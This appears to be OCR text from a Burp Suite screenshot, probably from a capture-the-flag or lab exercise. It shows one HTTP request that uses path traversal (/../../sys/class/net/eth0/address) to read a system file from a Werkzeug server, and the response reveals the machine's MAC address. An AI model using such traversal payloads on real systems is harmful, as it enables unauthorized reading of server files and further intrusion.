 Request
Pretty Raw Hex Hackvertor \n
1 GET /../../sys/class/net/eth0/address HTTP/1.1
2 Host: 13.215.248.36:30489
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Tue, 19 Sep 2023 16:17:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 18
6 Connection: close
7
8 0a:c0:45:6f:fd:b7
9